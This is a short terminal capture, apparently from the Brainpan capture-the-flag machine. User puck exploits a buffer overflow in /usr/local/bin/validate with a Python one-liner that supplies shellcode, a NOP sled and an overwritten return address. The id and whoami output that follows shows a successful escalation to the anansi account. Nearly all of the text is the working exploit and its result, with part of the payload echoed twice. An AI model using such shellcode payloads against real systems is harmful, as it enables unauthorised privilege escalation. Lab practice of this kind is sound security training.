 puck@brainpan:~$ /usr/local/bin/validate `python -c "print '\xb8\x8e\x36\x34\xb5
\xda\xc7\xd9\x74\x24\xf4\x5a\x33\xc9\xb1\x0b\x83\xc2\x04\x31\x42\x11\x03\x42\x11
\xe2\x7b\x5c\x3f\xed\x1a\xf3\x59\x65\x31\x97\x2c\x92\x21\x78\x5c\x35\xb1\xee\x8d
\xa7\xd8\x80\x58\xc4\x48\xb5\x53\x0b\x6c\x45\x4b\x69\x05\x2b\xbc\x1e\xbd\xb3\x95
\xb3\xb4\x55\xd4\xb4' + '\x90' * (116-70) + '\xaf\x84\x04\x08'"`
\xda\xc7\xd9\x74\x24\xf4\x5a\x33\xc9\xb1\x0b\x83\xc2\x04\x31\x42\x11\x03\x42\x11
\xe2\x7b\x5c\x3f\xed\x1a\xf3\x59\x65\x31\x97\x2c\x92\x21\x78\x5c\x35\xb1\xee\x8d
\xa7\xd8\x80\x58\xc4\x48\xb5\x53\x0b\x6c\x45\x4b\x69\x05\x2b\xbc\x1e\xbd\xb3\x95
\xb3\xb4\x55\xd4\xb4' + '\x90' * (116-70) + '\xaf\x84\x04\x08'"`
$ id
id
uid=1002(puck) gid=1002(puck) euid=1001(anansi) groups=1001(anansi),1002(puck)
$ whoami
whoami
anansi